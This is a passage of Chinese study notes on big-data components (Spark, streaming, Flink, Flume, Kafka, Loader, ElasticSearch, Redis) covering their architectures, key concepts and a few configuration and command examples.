DataFrame:属于一个DataSet实例, 不可变的弹性分布式数据集,存储数据时不止存储数据内容,存储数据对应结构信息及类型\n- DataSet:以对象的形式存储数据集,DataFrame= DataSet[Row]\n\n## RDD、DataFrame、 DataSet数据集的联系\n\n\n\n## Spark体系架构\n\n\n- 集群部署形式: \\\n Standalone: spark自 己管理资源调度\\\n Spark On Yarn:使用yarn做资源管理调度 \\\n Mesos: AMR实验室开发的资源管理器,最适用于Spark的资源管理器\n- Spark Core:处理核心\n- Spark SQL:处理结构化数据,使用Hive元数据\n- Spark Streaming:实时流处理(实际微批处理) , 能够低延迟的计算反馈结果\n- MLLib:机器学习,根据历史数据进行建模,根据模型和提供的数据进行数据预测\n- GraphX:图计算,主要用于关系统计,关系查询\n- SparkR: R语言库,提供R语言接口,可以使用R语言操作Spark\n- Structured Streaming:流处理,将数据存入-个无边界表(新数据不断添加,旧数据不断移除)使用增量的方式获取表数据内容进行执行\n\n\n# Streaming\n 分布式流处理组件\n\n## 关键特性:实时响应,延迟性低\n- 数据不存储先执行(离线处理先存储数据然后再执行)\n- 连续查询(程序运行后就不终止,除非系统故障导致的终止或者手动停止)\n- 事件驱动:传入的数据信息触动任务处理\n\n\n## Streaming系统架构\n\n\n\n- Client:客户端接口\n- Nimbus (主节点) :接收客户端的请求,管理Supervisor从节点,管理任务分配,编写任务书\n- Supervisor (从节点) :实行任务,管理worker\n- Worker (进程) :程序执行\n- Executor (线程) :每个Executor中默认执行一 一个Task\n- Task (任务) : Task分别对应每一 个Spout/Bolt组件的执行 \n- ZooKeeper:监控Nimbus主节点的状态,如果主节点故障切换备用节点\\\n监控Supervisor从节点状态,如果从节点故障,通知Nimbus迁移任务,启动自动恢复\\\n接收Nimbus任务书,将每个从节点的任务存放在每个Supervisor自己对应的目录中\n\n\n## Streaming任务架构\n- Topology:拓扑结构,封装任务执行流程\n- Spout:发送数据源的组件,接收第三方数据收集I具提供的数据发送到数据流\n- 每个应用只有一个spout\n- Bolt:从数据流中获取数据,执行数据处理,如果当前bolt不是最后-个执行程序将结果放回数据流一个应用中可以有多个bolt\n- Tuple:数据流中的数据格式,组件之间数据传输的格式,元组中包含两个参数(id, stream)\n\n## Streaming执行任务\n1. 用户通过Client提交应用到Nimbus中\n2. Nimbus接收到应用后,根据应用情况及当前集群的从节点情况编写任务书\n3. 将任务书.上传到ZooKeeper中\n4. ZooKeeper接收到任务书后根据每个节点将对应的任务存放在节点对应的目录下\n5. Supervisor周期性监测自己在ZooKeeper中的目录有没有新任务\n6. Supervisor发现新任务,根据任务书内容从Nimbus中下载任务所需要的jar包\n7. Supervisor执行任务,反馈执行状态给Nimbus .\n8. Nimbus将任务状态反馈给Client\n\n\n## 根据任务架构执行\n1. 获取拓扑结构\n2. 根据拓扑结构分别找到每一流程的处理单元\n3. 按照路程执行处理单元\n\n## 消息传递语义\n- 最多一次:数据发送只发送一次, 可靠性最低,吞吐量最大\\\n 缺点:可能存在数据丢失的情况\\\n 优点:数据一定不会被重复执行\n- 最少一次:数据可能会发送多次,可靠性高,吞吐量较小\\\n 优点:数据不会丢失\\\n 缺点:数据可能会被重复执行\n- 仅有一次(精准一次) :数据就发送一-次, 并且保证发送成功,可靠性高,吞吐量最低\\\n 优点:数据不会丢失,且数据不被重复处理\\\n 缺点:消耗的资源和时间较多\n\n## Ack机制(消息传输最少一次)\n\n\n\n\n# Flink\n 分布式实时计算引擎(流处理引擎)\n\n\n## Flink VS Spark Streaming\n- Flink可以做流处理(侧重)也可以做批处理,底层引擎属于流处理引擎\n- 通过流处理引擎模拟批处理形式实现的批处理\n- Spark可以做流处理也可以做批处理(侧重点),底层弓|擎属于批处理引擎\n- 通过批处理引擎,模拟流处理实现的流处理功能\n\n## Flink的关键特性\n 状态、时间、窗口、检查点\n\n\n## Flink系统架构\n\n\n- 部署形式: Local (单机版部署)\\\n Cluster (Standalone: Flink集群自己管理资源调度\\\n Yarn:借助Yarn组件帮助管理协调资源和任务)\\\n Clound (云部署)\n- Flink核心模块: Runtime (不管是流处理还是批处理都是在Runtime中执行)\n- 接口层: DataStream (流处理)和DataSet (批处理)\n- Table API & SQL:处理结构化数据\n```sql\nTable API:将操作应用封装成方法\n select(\"t_ demo \").where(\"条件\")\n \nSQL:基于Table API使用,\n sqlQuery(\"select * from t_ demo where条件\")\n```\n\n## 有界流和无界流\n- 有界流:知道开始,知道结束,使用批处理处理有界流数据.\n- 无界流:知道开始,不知道结束,使用流处理接口进行数据处理\n\n## DataStream:用于存储数据的数据集,只能执行流处理操作\n- 基于流处理运行环境获取到的数据\n\n## DataSet:用来接收数据的数据集,只能执行批处理操作\n- 基于批处理运行环境获取到的数据\n\n`并不能在一个应用中同时接收流处理和批处理接口,以此实现流处理和批处理的共用`\n\n\n## Flink运行流程\n\n\n\n1. DataSource:接收数据输入,从数据源获取数据\n2. Transformations:数据转换,数据处理过程\n3. DataSink:将最终数据结果输出到指定位置(如HDFS、 HBase、 文件、数据库等)\n\n## Flink程序运行流程\n`1. 创建运行环境流处理/批处理`\n2. 通过运行环境对象获取数据源数据(DataStream/DataSet)\n3. 针对数据集进行数据转换\n4. 将最终结果进行输出(批处理的print算子)\n`5. 最后执行程序(行动算子) executor()`\n\n## Flink运行程序\n\n\n1. Client向JobManager发起请求\n2. Client对任务进行优化等操作\n3. JobManager分配任务给TaskManager\n4. TaskManager接收到任务后执行任务\n5. TaskManager反馈任务执行状态给JobManager\n6. JobManager统一反馈给用户\n\n- Flink Client:用户通过Client连接到JobManager\n- JobManager (主节点) :接收用户请求,管理资源任务分配,管理从节点信息\n- TaskManager (从节点) :接收任务处理任务,反馈给主节点\n- Standalone部署:创建Task Slot: Flink的抽象资源\n\n## Flink状态\n 区别于其他组件的一-个特性,支持状态管理(中间结果状态)\n\n## Fink窗口类型\n- 滑动窗口: 窗口移动方式是平移,设定参数时需要设定窗口大小,滑动距离.窗口大小固定,可能会出现数据源重复和数据丢失的情况\n- 滚动窗口: 窗口移动方式滚动,滚动距离就是窗口大小,设定窗口时只需要设定窗口大小.窗口大小固定,不会出现数据重复或者数据丢失的情况,会出现空窗口的情况\n- 会话窗口: 由会话启动的窗口,设定过期时间,窗口代销不固定,运行时不会有丢失的数据,不会出现空窗口\n- 时间窗口: 以时间为条件设定的窗口,`分别可以再分为滑动或滚动`\n- 数量窗口: 由会话启动的窗口,设定过期时间,`分别可以再分为滑动或滚动`\n\n## Fink的时间类型\n- 时间类型: 事件发生的时间 \n- 时间类型: 时间达到处理系统的时间\n- 处理时间(默认): 时间被处理的时间\n- 时间乱序问题: 事件被处理的顺序不是时间产生顺序\n- 时间乱序原因: 数据受到数据传输影响\n\n\n## Watermark(水位线/水印): 解决数据乱序问题\n- 设定水位线时间,当水位线设定的时间时间也达到系统时,就会触发窗口执行\n- 可设置水位线延迟,可允许窗口延迟触发\\\n\n\n\n\n## 对于延迟数据的处理方式\n- 丢弃(默认): 当窗口已经被触发过,该窗口的数据达到也会被丢弃,不会被执行\n- 可允许延迟: 设定可允许延迟时间,窗口已经被执行,但是输在可允许延迟时间达到,重新重发窗口的执行\\\n `allowedLateness`(可延迟时间)\n- 收集后做统一处理: 把所有的延迟数据收集起来,在程序最后做统一处理\\\n`OutputTag<T> lateOutputTag = new OutputTag //用于存放延迟数据的数据集`\\\n`.side0utputLateData(late0utputTag)`\n\n## Flink容错性 (CheckPoint实现)\n1. `CheckPoint:检查点,自动触发,当任务结束后会自动删除`\n - 保存当前任务状态,周期性触发,默认情况下不启动检查点\n - 在启动检查点时就可以设定周期时间,单位ms: .enableCheckPointing(10000)\n - 修改消息传输语义(默认情况仅有一次): .setCheckPointMode(CheckPointMode.AT_LEAST_ONCE)\n - 快照超时时间:防止一个问题快照影响大量快照创建堆积: .setCheckpointingTimeout(60000)\n - 可以设定检查点之间的最小间隔时间\n - 可以设定最大并行执行数量\n - 设定外部检查点:可以把检查点信息存储于在外部系统中,不会因为Flink系统问题受到影响\n2. SavePoint:保存点,底层CheckPoint, 手动触发,任务结束后也依旧保留\n\n## 状态保存\n内存:默认,state和checkpoint都存储在内存,只是用本地测试\n文件系统: state在内存, checkpoint在文件系统中\n数据库: state存储在内置数据库中,checkpoint在文件系统中,针对大量数据任务处理的场景\n\n# Flume\n Flume属于一个高性能、分布式的海量日志采集工具可以适用于流数据采集、也可以用于静态数据采集\n\n## Flume基础架构\n (主用应用于单节点数据采集)\n\n\n\n- Flume中有两个组件对外交互: source、 sink\n- source:采集数据,接收数据输入\n- channel:管道、 临时存储\n- sink:数据输出\n\n## Flume多agent架构\n (主要用于集群外采集传递到集群内采集)\n\n\n\n- 把第一级的Flume数据输出到第二级Flume中\n- 设定第一-级Flume的sink类型为avro协议或者thrift协议可以将数据存储到下一级Flume的Source\n\n## Flume多Agent合并 \n (将多数据源采集到的数据汇总处理)\n\n\n## Flume数据传输基本单位\n- event: 基本单位,header+ byte[]\n- 当source采集数据时,在source内部将数据封装成event\n\n## Flume Agent原理\n\n\n1. 在source内部可以将数据封装成event\n2. source将event传输给channel处理器(拦截器)可以做数据简单处理\n3. 清洗完后的数据通过channe|选择器将event输入到指定的channel\n4. SinkRunner在程序运行时就启动\n5. 使用sink处理器实例化一个指定类型的sink从指定的channel中抽取数据\n6. 将抽取到的数据按照设定的类型和目的路径将数据输出\n\n## Flume Source \n (数据收集、接收数据输入)\n- 驱动型:被动接收数据输入\n- 轮询型:周期性的主动扫描是否有新数据产生\n\n## Flume Channel \n (数据存储)\n- MemoryChannel (内存) : event数据存放在当前节点的内存中\\\n 读写速度快,数据未持久化,占用内存空间\\\n capacity:最大内存容量(默认情况下使用到节点内存存满为止)\n \n- FileChannel (文件) :使用WAL,管理上比较复杂\\\n数据可持久化,数据读写速度慢于内存形式\n \n- JDBCChannel (内置数据库) : derby数据库,可以替代File存储的形式\\\n数据可持久化,数据读写速度慢于内存形式\n \n## Flume Sink \n (数据输出)\n\n## Flume的Source、Channel、 Sink之间的关系\n- `一个Source至少连接一个Channel`\n- `一个Sink只作用于一个Channel`\n\n## Flume级联节点\n 级联节点间传输的数据可以进行加密、压缩\n- 加密:提高数据传输安全性\n- 压缩:提高整体传输速度(减少传输时间)\n- `Flume内部数据传输(source --> channel --> sink) 不需要加密`\n\n## Flume运行实例\n 内容需要配置到配置文件中(自定义.properties)\n```bash\na.sources= r1\na.channels=c1\na.sinks=k1\na.sourses.r1.type=taildir\na.sourses.r1.postion= 记录pos记录的文件\na.sourses.r1.filegroups=f1 f2\na.sourses.r1.filegroups.f1 = 要监控的文件\na.sourses.r1.filegroups.f2= 要监控的文件\na.channels.c1.type=memory\na.sinks.k1.type=logger\na.sources.r1.channels=c1\na.sinks.k1.channel=c1\n```\n\n## Flume运行命令\n```bash\nflume-ng agent --name a --conf flumecï 71411Z --conf-file 配置文件 - Dflume.root.logger=info, console\nflume-ng agent -n a -C flume配置文件路径 -f 配置文件 -Dflume.root.logger=info, console\n```\n\n# Kafka\n 分布式日志系统(发布订阅消息系统),可分区、多副本、多订阅\n\n## 消息传输形式\n- 点对点:数据在被获取到之后就会被从消息系统中删除(只有-一个用户可以获取到这个消息)\n- 发布订阅:消息发布之后,就算被用户获取之后也不会删除,依旧保留在系统中提供给其他用户获取\n\n## Kafka的特点\n- 可支持TB级别的数据也能在常量时间内的访问性能\n- 高吞吐率:单节点每秒可以传输100K条数据\n- 可分区:数据以分区形式存储\n- 多副本:提高数据容错性\n- 同时支持流处理和批处理\n- 可扩展性:本身属于集群由多节点组成,扩展节点\n\n## Kafka拓扑结构\n\n\n- Kafka:由broker集群组成\n- Producer:数据发布者,发布消息,将数据发布到Kafka中存储\n- Consumer:数据消费者,订阅消息,从Kafka中获取数据\n- ZooKeeper: Kafka强依赖,监测集群状态\n\n## Kafka集群系统架构\n\n\n\n\n## 消费组:consumer group\n 每个消费者一定是属于某一个消费组\n- 消费数据规则:消费组内的数据是竞争的,消费组间的数据是共享的 \\\n 一条消息可以被多个消费组获取,但是每个消费组只能有一个消费者消费信息\n- Kafka Topic:消息类别名\\\n用于区分记录数据、发布者发布数据时需要指定topic,消费者订阅数据时指定topic\n- Kafka Partition:分区,数据写入:顺序追加的方式\\\n数据以分区的形式存储,在创建topic时可以指定当前topic中有几个分区\n- Kafka Segment:分段\\\n每个消息就是一个分段, 分段由两个文件组成.index和.log\n- Offset:偏移量值\\\n每一个消息都有的唯一标识位置\n- 每个消费组都会维护一份offset文件(当前组中的成员读取的数据位置)\n- 读取数据时数据定位: broker --> topic --> offset\n\n## Kafka的其他重要概念\n- replica:副本,在创建partition的时候指定该分区有几个副本\\\n--partitons 1 --replaction-factor 2\\\n数据文件为2份,partiton本身也属于副本的一部分\n- leader:从副本中选取一个leader对外提供服务,发布者和消息者只跟leader交互\n- follower:除leader以外的其他副本都是follower, follower同步leader信息\n- controller: kafka中的一 -个服务器: leader选举、 leader切换\n- ISR列表:列表中的follower,能正常同步leader信息\\\n只有在列表中的follower有资格成为下一-任leader\\\n刚开始所有的follower都在ISR列表中,当follower故障不能及 时同步leader时会被移除列表\n \n## Kafka分区副本\n (节点和节点之间的分区互为主备)\n\n\n分区副本同步\n\n (follower从leader同步数据 )\n\n\n- 如果所有分区都出现故障\\\n可靠性高、恢复速度慢:等待ISR中的分区恢复,第一个恢复就是leader\\\n可靠性低、恢复速度快:等待分区恢复,第一个恢复的不管是不是ISR列表中的分区也成为leader\n- 可靠性传输:幂等性(操作一次和多次的结果是一样)\\\n给每条消息一个唯-标识id, 消息传递后使用一个列表记录已传输成功的消息id\\\n每条消息传输到达时都会被使用id在列表中查询,查看id是否存在\\\n如果存在:说明消息之前已经被传输过\\\n如果不存在:正常处理,并且处理完后将id写入列表\n- acks机制(检测数据是否发送成功)\\\nacks=0:不管数据是否发送成功\\\nacks=1:当数据写入leader时就认为成功\\\nacks=all:当数据写入leader并且follower都接收到才反馈成功\n- Kafka持久化存储数据(不管数据有没有被消费过)\n- 旧数据的处理方式:删除/压缩\\\n删除:配置数据过期时间\\\n压缩:根据键值对的key值只保留最新的value值,以前的值就删除\n- Kafka高吞吐的原因\\\n顺序读写:数据以追加形式写入分区,速度远快于随机读写\\\n零拷贝:数据写入不需要经过数据缓冲区直接到达磁盘\\\n分区:数据可以分别存在多个分区中,读取的时候可以并行的从分区中读取到数据\\\n压缩:可以对数据进行压缩\n \n`分区副本:只有leader对外提供服务的, follower只做同步操作`\n\n# Loader\n 基于开源的Sqoop组件开发得到的\n\n## Loader\n- Loader数据导入导出(作用在关系型数据库和非关系型数据库之间)\\\n关系型数据库:结构化\\\n非关系型数据库:非结构化\n- 数据导入:数据从RDB导入到NoSQL\n- 数据导出:数据从NoSQL导出到RDB\n- Loader相比较Sqoop组件的增强特性\\\n图形化:提供WebUI界面可以通过界面配置任务,连接器的配置`MRS (Hue)`\\\n高性能:底层使用MapReduce并行处理\\\n高可靠:主备双机的搭建\\\n 作业失败后允许重试\n 作业失败后不会有残留的数据\n安全性:使用kerberos进行安全认证\n \n## Loader模型架构\n\n\n1. Loader Client: Tool: 命令行模式连接Loader服务\n - Web UI: MRS图形化的方式连接到Loader\n \n2. Loader Server:\n - Restful API (http+json) 对外提供的连接接口\n - JobSheduler: Transform 转换模块-->数据处理.\\\n Execution执行模块-->执行计划\\\n Submission提交模块-->提交到MR\\\n JobManager:管理任务执行状态\n - Metadata Repository:元数据仓库,存储管理元数据\n - HA Manager:主备管理\n \n\n## Loader任务执行\n\n\n1. Client提交任务\n2. Loader任务计划\n3. 将任务提交给Yarn\n4. Yarn调配资源将任务分配为Map或Reduce任务执行\n5. 将数据存入设定的存储介质中\n\n## Loader任务配置\n- 输入:数据来源的配置\n- 转换:字段映射、获取数据、过滤数据、并发执行数量\n- 输出:数据最终输出目的地的配置\n\n# ElasticSearch\n 分布式检索服务,适用实时场景\n Hive:可以做查询分析,底层MR处理,不适用实时\n\n## ElasticSearch特点\n- 基于Lucena扩展\n- 可以水平扩展\n- 原型环境和生产环境可以无缝切换\n- `作为非关系型数据库NoSQL数据库使用`\n- 支持结构化数据和非结构化数据\n\n\n## 索引\n1. 正排索引:在文件中查找关键字 \\\n 扫描每个文件内容找到跟关键字相关的文件,返回文件 \n \n\n2. 倒排索引:根据关键字查找文件(提前给文件设定关键字)\\\n 根据关键字查哪些文件标记了这个关键字\\\n 快速查找相关文件,并且文件相关度更高 \n \n\n## ElasticSearch系统架构\n\n\n- Client:连接到ZooKeeper获取集群信息,连接到集群\n- EsMaster:主要任务分配,管理EsNode信息, 不参与分片级别的数据检索\n- EsNode:处理用户管理索引|操作,管理自身分片信息(数据默认存储在内存中)\n- ZooKeeper: es强依赖,管理集群状态,并且记录集群信息\n\n## ElasticSearch中的核心概念\n- 索引: index --> 命名空间\n- 文档: document --> 数据存储,ES中的检索基本单元\n- 映射: mapping --> 约束字段类型\n\n## ElasticSearch命令使用\n\n```bash\n数据添加/修改: put /索引/_doc/id\n{\n \"key\":\"value\"\n}\n数据查询: get /索引/_doc/id\n数据删除: delete /索引/_doc/id\n\n```\n\n\n# Redis\n 基于内存的,网络高性能数据库\n- 读取速度快,低延迟\n- 适用于实时场景\n- 可持久化(RDB/AOF)\n- key-value\\\nkey命名:见名知意\\\nvalue:可以存储多样数据\n- 属于NoSQL数据库(存储多样化:图像、视频、音频、数字、文字等)\n\n\n## Redis应用场景\n- 排序类应用\n- 设置过期时间应用\n- 统计计数\n- 消息队列\n- 临时存储\n\n## Redis系统架构\n- `无中心、自组织的集群`: 集群中的所有节点会维护一个集群拓扑\n- 分桶:根据key值计算hash存储进不同的槽中\n- 集群拓扑中维护的就是槽和节点的映射关系\n- `Redis节点只帮助用户重定向,不进行转发`\\\n重定向: Client发出多次请求(`Client分 别请求节点`)\\\n转发: Client只需要请求第一个节点,节点帮助Client向正确的节点发出请求(Client只需要请求第一 台节点)\n \n## 